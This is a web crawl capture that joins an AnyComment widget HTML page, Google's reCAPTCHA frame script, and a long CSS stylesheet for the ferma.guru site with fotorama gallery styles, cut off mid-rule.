<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><title>AnyComment</title><meta name="viewport" content="minimum-scale=1, initial-scale=1, width=device-width, shrink-to-fit=no"><meta http-equiv="Cache-Control" content="no-cache"><meta http-equiv="Cache-Control" content="private"><meta http-equiv="Cache-Control" content="max-age=60, must-revalidate"><meta http-equiv="Cache-Control" content="max-age=60, proxy-revalidate"><script async src="https://www.googletagmanager.com/gtag/js?id=UA-160684172-1"></script><script>window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},gtag("js",new Date),gtag("config","UA-160684172-1");</script></head><body><div id="root"></div><script src="src.5bf2afff.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iT49RNn2hbB26xLNI73thQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766897555123');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ferma.guru/c/main.css?v=3.8
body_size: 11484
content:
html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video {margin: 0; padding: 0; border: 0; font-size: 100%; font-style: normal; vertical-align: baseline; outline:0; font-weight: normal;}
html {background: #FFF;}
.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;} .clearfix:after {clear: both;} .clearfix {*zoom: 1;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}
body {font-size: 16px; line-height: 28px; font-family: 'Open Sans', sans-serif; min-width: 200px;}
i, cite, em, var, address, dfn {font-style: italic;}
b, strong {font-weight: bold;}

a {color: #0270cf;} a:hover {color: #80b0d9;}

header {display: block;color: #fff;width: 100%;z-index:100;}
header nav {display: block;background: #161616;box-shadow: 2px 2px 10px 2px rgba(0,0,0,0.3);margin: 0 -10px;position: relative;}
header nav:before {content: ""; display: block; width: 0px; height: 0px; position: absolute; left: 0; bottom: -10px; border-right: solid 10px #000; border-bottom: solid 10px transparent;}
header nav:after {content: ""; display: block; width: 0px; height: 0px; position: absolute; right: 0; bottom: -10px; border-left: solid 10px #000; border-bottom: solid 10px transparent;}
header ul.topmenu {list-style: none; font-family: Ubuntu,sans-serif; text-transform: uppercase; font-size: 15px; margin: 0 auto; padding: 0 20px; box-sizing:border-box;}
header ul.topmenu > li {display: inline-block; padding: 0px 10px; margin: 0 0; line-height: 37px; border-bottom: 3px solid transparent;}
header ul.topmenu > li a {color: #fff; text-decoration: none;}
header ul.topmenu > li > ul > li > a {color: #f7941e; text-decoration: none; text-transform: none}
header ul.topmenu > li > ul > li > a:hover {text-decoration: underline;}
header ul.topmenu > li:nth-child(1) {border-color: #f7941e;}
header ul.topmenu > li:nth-child(1):hover > a, header ul.topmenu > li.active:nth-child(1) > a {color: #f7941e;}
header ul.topmenu > li:nth-child(2) {border-color: #ffcd00;}
header ul.topmenu > li:nth-child(2):hover > a, header ul.topmenu > li.active:nth-child(2) > a {color: #ffcd00;}
header ul.topmenu > li:nth-child(3), header ul.topmenu > li:nth-child(6) {border-color: #00aeef;}

header ul.topmenu > li:nth-child(3):hover, 
header ul.topmenu > li:nth-child(6):hover > a, 
header ul.topmenu > li.active:nth-child(3) > a, 
header ul.topmenu > li.active:nth-child(6) > a {
	color: #00aeef;
}

header ul.topmenu > li:nth-child(4) {border-color: #00a651;}

header ul.topmenu > li:nth-child(4):hover a, header ul.topmenu > li.active:nth-child(4) > a {color: #00a651;}
header ul.topmenu > li:nth-child(5), header ul.topmenu > li:nth-child(7) {border-color: #ed145b;}

header ul.topmenu > li:nth-child(5):hover, 
header ul.topmenu > li:nth-child(7):hover, 
header ul.topmenu > li.active:nth-child(5) > a,
header ul.topmenu > li.active:nth-child(7) > a {
	color: #ed145b;
}

.topmenu > li > .sub-menu {
	margin: 3px 0 0 -10px;
	display: none;
	position: absolute;
	z-index: 9999;
	background: #fff;
	width: 300px;
	padding: 20px;
	box-shadow: 0px 10px 50px -5px rgba(0,0,0,0.2);
	list-style: none;
}

.topmenu > li:hover > .sub-menu {
	display: block;
}

.topmenu > li > .sub-menu > li {
	margin: 0;
	line-height: 28px;
}

#menu-secondary {
	margin-bottom: 30px;
}

header a.logo {display: block; margin: 20px 0; width: 313px; height: 64px; background: url(/i/logo.png);}
body.sticky header a.logo {float: left; z-index:100; position: relative; background: url(/i/logo.png) -130px -100px; width: 116px; height: 25px; margin: 6px 10px 0 0;}

body.sticky header {height: 35px; position: fixed; z-index: 1000; line-height: 35px;}
body.sticky header nav {height: 37px;}
body.sticky header nav > ul {overflow: hidden; height: 37px;}
body.sticky header ul.topmenu > li {line-height: 32px; font-size: 12px; }
body .stickyheight {height: 114px; display: none;}
body.sticky .stickyheight {display: block;}

div.icon {display: none;}

.breadcrumbs {font-size: 11px; margin: -10px -10px 0 -30px;  padding-lefT: 20px;}
.breadcrumbs ul {margin: 0; list-style: none; padding:0;}
.breadcrumbs ul li {margin: 0 0px; padding: 0; display: inline-block;}
.breadcrumbs ul li a {color: #acc0b7;}
.breadcrumbs ul li:after {content: "/"; color: #aaa; margin: 0 10px; display: inline-block;}
.breadcrumbs ul li:last-child:after {display: none;}

ins {overflow: hidden;}
.width {max-width: 1150px; margin: 0 auto; padding: 0 20px; box-sizing:border-box; }
.content {z-index:1; box-shadow: 1px 1px 10px 2px rgba(0,0,0,0.3); padding: 10px 30px; margin: 0 0px; box-sizing:border-box;}

footer {display: block; font-size: 13px; background: #161616; color: #fff; padding: 20px 0 20px 0; overflow: hidden;}
footer .l0 {font-size: 11px; line-height: 15px; border: solid 1px transparent;}
footer .l0 i.rclicklogo {display:inline-block; width: 90px; height: 22px; background: url(/i/logo.png) 0px -120px; margin: -7px 0 0 0px; vertical-align: middle;}
footer .l0 i {font-style: normal; margin-left: 0;}
footer span.logo {display: inline-block; background: url(/i/logo.png) -130px -100px; width: 136px; height: 25px; vertical-align: middle;}

footer .arcl {margin-top: 15px;}
footer a {color: #eee;}
footer a:hover {color: #fff;}
footer ul {margin: 0 0;}
footer li {margin: 0 0;}

footer .copy {margin: 10px 0;}
footer .aboutcopy {margin: 10px 0 10px ; font-size: 10px; color: #EEE; line-height: 12px;}
footer .aboutadv {margin: 10px 0; font-size: 12px; color: #fff; line-height: 15px;}

.soc {margin-top: 10px; display: inline-block; vertical-align: middle; width: 24px; height: 24px; background: url(/i/logo.png) no-repeat; border-radius: 4px; opacity: 0.8;}
.soc.vk {background-position: 0 -143px;}
.soc.fb {background-position: -25px -143px;}
.soc.gp {background-position: -50px -143px;}
.soc.tw {background-position: -75px -143px;}
.soc.ok {background-position: -125px -143px;}
span.soc img {width: 24px; height: 24px;border-radius: 2px;}

footer .maincol {float: right; width: 300px; margin: 0px 0 0 20px; border-left: solid 1px #393939; padding: 15px 0 20px 40px;}
footer .maincol ul {list-style: none; margin: 0 0 0 10px;}
footer .maincol ul li {margin: 0; line-height: 19px; font-size: 12px;}
footer .maincol ul li a {text-decoration: none;}
footer .maincol ul li a:hover {color: #fff; text-decoration: underline;}
footer .maincol ul li:before {content: ""; width: 10px; height: 1px; background: #fff; margin: 0 6px 0 -12px; display: inline-block; vertical-align: middle;}
footer .maincol ul li.soclist:before {display: none;}
footer .maincol p {margin: 0 0; font-size: 10px; color: #aaa;}

.sidebar {width: 320px; float: right;}
.sidebar .header {margin: 30px 0 20px;}
.contentcol {margin: 0 330px 0 0;}
.sidebar ul.menu {list-style: none; margin: 0; font-family: Ubuntu, sans-serif;}
.sidebar ul.menu li {margin: 0 0 0 20px;}
.sidebar ul.menu li:before {display: inline-block; width: 13px; height: 1px; background: #666; content:""; vertical-align: middle; margin: 0 7px 0 -20px;}
.sidebar ul.menu>li>ul {margin: 5px 0 5px 0px; font-size: 14px; line-height: 16px; list-style: none;}
.sidebar ul.menu>li>ul li {margin-top: 8px;}
.sidebar ul.menu li.active:before {display: none;}
.sidebar ul.menu li.active {border-left: solid 5px #E0EBCD; margin-left: 0px; padding-left: 18px; padding-top: 5px; padding-bottom: 5px; background: #F9FFEF; border-left: solid 5px #9098AC; background: #E6F0FF;}
.sidebar ul.menu li:not(.active) .sub-menu {display: none}

.alignleft {float: left; margin: 10px 10px 10px 0;}
.alignright, li .alignleft {float: right; margin: 10px 0px 10px 10px;}

p {margin: 20px 0;}
ul, ol {margin: 20px 0;}
li {margin: 10px 10px 10px 30px;}
.accentgreen {
  background: #dff0d8;
  border-color: #d0e6be;
  color: #468847;
}
.accentred {
  background: #f2dede;
  border-color: #ebccd1;
  color: #b94a48;
}
.accentblue {
  background: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
ul.accentgreen, ul.accentred, ul.accentblue,
ol.accentgreen, ol.accentred, ol.accentblue {
  padding: 10px 10px;
  margin: 10px -10px;
  border-radius: 3px;
}

h1,h2,h3 {font-family: 'Roboto Condensed', sans-serif; margin: 0 -10px 20px -10px;}
h1 {font-size: 40px; line-height: 130%; margin-top: 20px;}
.sitmaphtml h1, .rubric h1 {margin-left: 0;}
.sitmaphtml ul {margin: 10px 0; font-size: 14px;}
.sitmaphtml ul li.rubric>a {font-size: 16px; font-weight: bold;}
.sitmaphtml ul li {margin: 5px 0 0 30px;}

h2 {font-size: 36px; margin-top: 20px;}
h3 {font-size: 30px; margin-top: 20px;}
h2, h3, h4 {padding: 4px 10px; line-height: 130%; margin-right: -100px; clear: left;}
h2 {color: #e4495b; border-bottom: solid 1px rgba(0,0,0,0.06); clear: left;}


h2:first-of-type {clear: none;}

.rubric .articleinlist {clear: left; margin: 20px 0 30px; overflow: hidden;}
.rubric .articleinlist a.mainlink {font-size: 28px; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em;}
.rubric .articleinlist .artpreview {margin: 5px 0;}
.rubric .articleinlist .img {width: 200px; float: left;}
.rubric .articleinlist .preview {margin-left: 220px;}
.rubric .articleinlist a.morelink {float: right; padding: 0px 0px 0 0; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; color: #000; text-decoration: none; font-size: 16px; text-decoration: underline;}
.rubric .articleinlist a.morelink:hover {color: #aaa;}

.article h1 {margin-top: 10px;}
ul.paginator {text-align: center;}
ul.paginator li {display: inline-block; padding: 5px 10px; margin: 10px 10px;}
ul.paginator li.active {background: #efefef;}

.article iframe {display: block; width:100%; height: 500px;}
.article img {cursor: pointer; max-width: 100% !important; height: auto}
.article blockquote {font-size: 18px; font-style: italic; margin: 30px 0 20px 0px; padding: 10px 0 10px 45px;}
.article blockquote:before {content: '«'; display: block; float: left; font-size: 120px; width: 50px; height: 20px; font-family: Georgia; line-height: 100px; margin: -50px 0 0 -70px; font-style: normal;}
.article blockquote p {font-style: italic;}

.article blockquote p:first-child {margin: 0px 0;}
.article blockquote p:last-child {margin: 0px 0;}
.article .afterheader {text-align: right; height: 25px;}
.yashare-auto-init:before {content: ""; font-size: 12px; font-style: italic; color: #48729e;}

.contents {margin: 0px 50% 10px 0%; font-size: 13px; padding: 10px 0px 10px 20px; border-left: solid 5px #E0EBCD;}
.contents .header {font-size: 22px; font-style: italic; margin: 0 0 15px 0;}
.contents ul {list-style: none; margin:0 0 0 10px; line-height: 18px;}
.contents ul>li>ul{margin-left: 20px;}
.contents ul li {margin: 5px 0 3px 15px;}
.contents li:before {content:""; background: #aaa; width: 10px; height: 1px; display: inline-block; vertical-align: middle; margin: 0 5px 0 -15px;}

.topshare {text-align: left; margin: -3px 0 0 -10px; min-width: 113px;}
h1 {margin-bottom: 0; line-height: 43px;}
.bottomsoclikes {display: inline-block; margin: 0 20px; padding: 3px 10px;}

.review {padding: 5px 20px; margin: 20px -10px; border-radius: 2px;}
.review p:first-child {margin-top: 10px;}
.review p:last-child {margin-bottom: 10px;}
.review .author {text-align: right; font-style: italic; background: rgba(0,0,0,0.05); margin: 0 -20px -5px; padding: 5px 20px; color: #000; font-family: 'Roboto Condensed', sans-serif; font-style: normal;}

.artfooter {border-top: solid 1px #ececec; border-bottom: solid 1px #ececec; margin: 20px 0; padding: 10px 10px; overflow: hidden; line-height: 24px;}
.artfooter .authorava {display: inline-block; vertical-align: middle; margin: 0 10px 0 0; border-radius: 40px;}                                                      
.artfooter .authorlink {display:inline-block; max-width: 140px; text-decoration: none; font-family: 'Roboto Condensed', sans-serif; color: #e4495b; font-size: 15px; letter-spacing: -0.045em; text-transform: uppercase;}
.artfooter .authorlink:hover {text-decoration: underline;}
body.sticky header .searchform {display: none;}
.searchform {float: right; width: 400px; margin: 10px 0 0 0;}
.avatar .imglink img {border-radius: 200px; border: solid 2px #eee;}
.avatar {width: 240px; float: left; margin: 20px 0;}

.article table {margin: 20px -20px; width: 100%; border-left: solid 2px #000;  border-collapse:collapse;}
.article table tr:first-child td {background: #eee; padding: 2px 4px;}
.article table td {padding: 2px 4px; font-size: 14px; margin: 0;}

.internalrate-container {display: inline-block; vertical-align: middle; float: right;  line-height: 24px;}
.internalrate { display: inline-block; vertical-align: middle; float: right;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;user-select: none;}
.internalrate:before {content: "РћС†РµРЅРєР°: "; font-size: 12px; font-style: italic; color: #48729e; margin: 0 7px 0 0; display: inline-block;}
.internalrate .value {font-size: 28px; font-family: Impact; color: #fff; font-weight: bold; display: inline-block; vertical-align: middle; background: #e65656; border-radius: 50%; padding: 10px; position: relative; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; user-select: none;}
.internalrate .value .inc, .internalrate .value .dec {cursor: pointer; position: absolute; left: 50%; font-size: 20px; font-weight: bold; vertical-align: middle; width: 20px; height: 20px; line-height:20px; text-align: center; margin-left: -10px; border-radius: 20px; display: none;}
.internalrate .value .inc {top: -12px; background: #000;}
.internalrate .value .dec {bottom: -12px; background: #000; }
.internalrate .value .inc:hover, .internalrate .value .dec:hover {background: #666;}
.internalrate .value:hover .inc, .internalrate .value:hover .dec {display: inline-block;}

.offlinecomments {margin: 20px 0;}
.offlinecomments .header {font-size: 26px;}
.offlinecomments .comment  {margin: 20px 0;}
.offlinecomments .comment .text {margin: 0 10px 10px 10px;}
.offlinecomments .comment .who {border-top: dotted 1px #000; border-bottom: solid 1px #000; padding:  4px 5px 4px 35px; font-size: 11px;}
.offlinecomments .comment .who img {vertical-align: middle; margin-right: 5px; display: inline-block; border-radius: 50%; margin-left: -30px; }

.askExpert {}
.askExpert .header {font-size: 18px; font-weight: bold; margin-bottom: 5px; margin-left: 20px; font-family: 'Roboto Condensed', sans-serif; font-size: 22px; letter-spacing: -0.04em; color: #000;}
.askExpert .who {font-size: 14px; margin: 5px 0 0px 0; border-bottom: solid 1px transparent; line-height: 20px; padding: 15px 0 20px 0;}
.askExpert .who a {font-family: 'Roboto Condensed', sans-serif; font-size: 20px; letter-spacing: -0.04em; color: #000; text-decoration: none;}
.askExpert .who a:hover {color: #e4495b;}
.askExpert .who .ava {width: 70px; float: left; margin: 10px 20px 10px 0px;}
.askExpert .who .ava img {border-radius: 50%; margin-top: -15px;}
.askExpert a.askExpert {font-family: 'Roboto Condensed', sans-serif; font-size: 16px; letter-spacing: -0.04em; color: #e4495b; display: block; margin-top: -20px;}

.authorpage {}
.authorpage h1 {margin: 10px 0 2px 0;}
.authorpage .author {margin: 10px 20px 10px 0px; clear: left; overflow: hidden;}
.authorpage .author a.top {font-size: 22px; display: block; color: #000;}
.authorpage .author a.morelink {font-size: 14px; display: block; color: #000; text-align: right; margin-right: 0px;}
.authorpage .title {color: #e00; font-style: italic; font-size: 18px;}
.authorpage .txtabout {margin: 10px 0; font-style: italic;}
.authorpage .txtabout p:first-child {margin-top: 0;}
.authorpage .txtabout p:last-child {margin-bottom: 0;}
.authorpage h2 {margin: 20px 0 10px;}
.authorpage  .alignleft {margin-right: 30px;}
.authorpage .artslist {}
.authorpage .artslist ul {list-style: none; margin: 10px 0 10px 20px; line-height: 26px;}
.authorpage .artslist ul li:before {display: inline-block; content: ""; width: 7px; height: 1px; background: #999; vertical-align: middle; margin: 0 7px 0 -12px; }
.authorpage .artslist ul li {margin: 0px 0; padding: 0 0 0 20px; font-size: 12px;}
.authorpage .artslist .hid {display: none;}
.authorpage .artslist .showall {display: block; font-size: 12px; margin: 0 0 0 45px;}

#colorbox #askFrm {margin: 20px 20px;}
form.askauthor {margin: 20px 0; border-left: solid 2px #eee; padding: 10px 10px; width: 500px; overflow: hidden;}
form.askauthor label {clear: left; display: inline-block;  width: 170px; font-size: 14px; color: #666;}
form.askauthor label.lft {vertical-align: top;}
form.askauthor input, form.askauthor textarea {margin: 5px 0; padding: 5px 10px; font-size: 16px; width: 300px;}
form.askauthor textarea {height: 200px; margin-left: -3px;}
form.askauthor button {padding: 10px 20px; float: right; margin: 0 5px 0 0; border-radius: 5px; border: solid 1px rgba(100,0,0,0.3); cursor: pointer;}
form .ready {color: #000; font-size: 22px; letter-spacing: -0.00em; width: 100%; text-align: center; margin: 50px auto;}

.blocklinks {margin: 0 0 20px 0;}
.blocklinks .header {font-size: 20px; font-family: 'Roboto Condensed', sans-serif; }
.blocklinks .links {overflow: hidden; width: 100%; line-height: 20px; display: flex; justify-content: space-between;}
.blocklinks .item {position: relative; display: block; height: 200px; width: 33%; background: #000 no-repeat center center; background-size: auto 100%; float: left; box-sizing:border-box; cursor: pointer;transition: background-size 0.2s ease-in;-moz-transition: background-size 0.2s ease-in;-web-kit-transition: background-size 0.2s ease-in;}
.blocklinks .item:last-child {margin-right: 0;}
.blocklinks .item a {background: rgba(0,0,0,0.5); display: inline-block; padding: 10px 10px; vertical-align: bottom; color: #fff; position: absolute; width: 100%; box-sizing:border-box; bottom: 0px; transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-web-kit-transition: all 0.2s ease-in}
.blocklinks .item:hover a {background: rgba(0,0,0,1); font-size: 17px; line-height: 24px;}
.blocklinks .item:hover {background-size: auto 130%;}

.fotorama  {margin: 20px 0;}
.rubric .big {display: none;}

.topbutton {width: 70px; height: 70px; background: #2d323d; position: fixed; bottom: 150px; display: none; font-size: 140px; padding: 20px 0 0 0; text-align: center; line-height: 100px; text-decoration: none; font-family: Georgia; box-sizing:border-box; overflow: hidden; color: #FFF; border-radius: 50%;}
a.topbutton:hover {color: #e74e0d}
.topbutton s {display: block; margin-left: 0px; margin-top: -105px; font-size: 50px; text-decoration: none;}

hr {width: 100%; background: #ff4f03; height: 1px; display: block; border: none; margin: 0;}
hr:after {width: 200px; background: #ff4f03; content: ""; height: 3px; display: block; margin: 10px 0 0px 0;}

.mainslider .fotorama {width: 100%; margin-top: 5px;}
.mainslider .fotorama {}
.mainslider .fotorama .slide {background: no-repeat center center; background-size: cover; width: 100%; height: 400px;}
.mainslider .fotorama .slide a {background: rgba(0,0,0,0.6); width: 100%; display: block; color: #FFF; font-family: 'Roboto Condensed', sans-serif; padding: 6px 10px; font-size: 23px; position: absolute; bottom: 0;}
.mainslider .fotorama .slide a:hover {color: #e4495b;}



.two {overflow: hidden;}
.two .col {float: left; width: 50%; box-sizing:border-box; padding-right: 20px;}
.two .col:last-child {padding-right: 0px; padding-lefT: 20px;}
.two .col h3 {margin: 0 0 0 -10px; color: #e4495b;}
.artlistwithava {}
.artlistwithava li {margin: 0 0 0 50px; font-size: 14px; list-style: none; line-height: 18px;}
.artlistwithava i {margin: 5px; padding: 0; width: 40px; height: 40px; display: inline-block; background: no-repeat center center; background-size: cover; vertical-align: middle; border-radius: 40px; box-shadow: 0px 0px 1px 2px rgba(0,0,0,0.1); margin-left: -50px; margin-right: 10px;}
.artlistwithava li a {display: inline-block; vertical-align: middle; color: #000; text-decoration: none;}
.artlistwithava li a:hover {text-decoration: underline;}
/* fotorama - galleryes*/
.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__html,.fotorama__img,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video iframe{position:absolute;width:100%;height:100%;top:0;right:0;left:0;bottom:0}.fotorama--fullscreen,.fotorama__img{max-width:99999px!important;max-height:99999px!important;min-width:0!important;min-height:0!important;border-radius:0!important;box-shadow:none!important;padding:0!important}.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama__spinner{position:absolute!important;top:50%!important;left:50%!important}.fotorama__wrap--css3 .fotorama__arr,.fotorama__wrap--css3 .fotorama__fullscreen-icon,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border,.fotorama__wrap--css3 .fotorama__video-close,.fotorama__wrap--css3 .fotorama__video-play{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__caption,.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before,.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__stage .fotorama__img,.fotorama__wrap--css3 .fotorama__stage__frame{-webkit-transform:translateZ(0);transform:translateZ(0)}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus,.fotorama__nav__frame{outline:0}.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after{content:'';border-radius:inherit;background-color:rgba(0,175,234,.5)}.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__shaft{-webkit-transform:none!important;transform:none!important}.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-property:-webkit-transform,width;transition-property:transform,width;transition-timing-function:cubic-bezier(0.1,0,.25,1);transition-duration:0ms}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__no-select,.fotorama__video-close,.fotorama__video-play,.fotorama__wrap{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fotorama__select{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama__caption__wrap,.fotorama__nav__frame,.fotorama__nav__shaft{-moz-box-orient:vertical;display:inline-block;vertical-align:middle;*display:inline;*zoom:1}.fotorama__wrap *{box-sizing:content-box}.fotorama__caption__wrap{box-sizing:border-box}.fotorama--hidden,.fotorama__load{position:absolute;left:-99999px;top:-99999px;z-index:-1}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__nav,.fotorama__nav__frame,.fotorama__nav__shaft,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video-close,.fotorama__video-play{-webkit-tap-highlight-color:transparent}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(/i/fotorama.png) no-repeat}@media (-webkit-min-device-pixel-ratio:1.5),(min-resolution:2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(fotorama@2x.png) no-repeat;background-size:96px 160px}}.fotorama__thumb{background-color:#7f7f7f;background-color:rgba(127,127,127,.2)}@media print{.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__thumb-border,.fotorama__video-close,.fotorama__video-play{background:none!important}}.fotorama{min-width:1px;overflow:hidden}.fotorama:not(.fotorama--unobtrusive)>:not(:first-child){display:none}.fullscreen{width:100%!important;height:100%!important;max-width:100%!important;max-height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;background:#000}.fotorama--fullscreen{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;float:none!important;z-index:2147483647!important;background:#000;width:100%!important;height:100%!important;margin:0!important}.fotorama--fullscreen .fotorama__nav,.fotorama--fullscreen .fotorama__stage{background:#000}.fotorama__wrap{-webkit-text-size-adjust:100%;position:relative;direction:ltr;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__nav,.fotorama__stage{overflow:hidden;position:relative;max-width:100%}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1!important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear,.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;border:none!important}.fotorama__error .fotorama__img,.fotorama__loaded .fotorama__img{-ms-filter:"alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img,.fotorama__img--full{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__wrap--only-active .fotorama__nav,.fotorama__wrap--only-active .fotorama__stage{max-width:99999px!important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__nav{font-size:0;line-height:0;text-align:center;display:none;white-space:nowrap;z-index:5}.fotorama__nav__shaft{position:relative;left:0;top:0;text-align:left}.fotorama__nav__frame{position:relative;cursor:pointer}.fotorama__nav--dots{display:block}.fotorama__nav--dots .fotorama__nav__frame{width:18px;height:30px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0!important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0!important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__dot{display:block;width:4px;height:4px;position:relative;top:12px;left:6px;border-radius:6px;border:1px solid #7f7f7f}.fotorama__nav__frame:focus .fotorama__dot:after{padding:1px;top:-1px;left:-1px}.fotorama__nav__frame.fotorama__active .fotorama__dot{width:0;height:0;border-width:3px}.fotorama__nav__frame.fotorama__active .fotorama__dot:after{padding:3px;top:-3px;left:-3px}.fotorama__thumb{overflow:hidden;position:relative;width:100%;height:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{position:absolute;z-index:9;top:0;left:0;border-style:solid;border-color:#00afea;background-image:linear-gradient(to bottom right,rgba(255,255,255,.25),rgba(64,64,64,.1))}.fotorama__caption{position:absolute;z-index:12;bottom:0;left:0;right:0;font-family:'Helvetica Neue',Arial,sans-serif;font-size:14px;line-height:1.5;color:#000}.fotorama__caption a{text-decoration:none;color:#000;border-bottom:1px solid;border-color:rgba(0,0,0,.5)}.fotorama__caption a:hover{color:#333;border-color:rgba(51,51,51,.5)}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--no-captions .fotorama__caption,.fotorama__wrap--video .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;background-color:rgba(255,255,255,.9);padding:5px 10px}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fotorama__wrap--css3 .fotorama__spinner{-webkit-animation:spinner 24s infinite linear;animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__stage .fotorama__img{transition-property:opacity;transition-timing-function:linear;transition-duration:.3s}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.fotorama__select{cursor:auto}.fotorama__video{top:32px;right:0;bottom:0;left:0;position:absolute;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 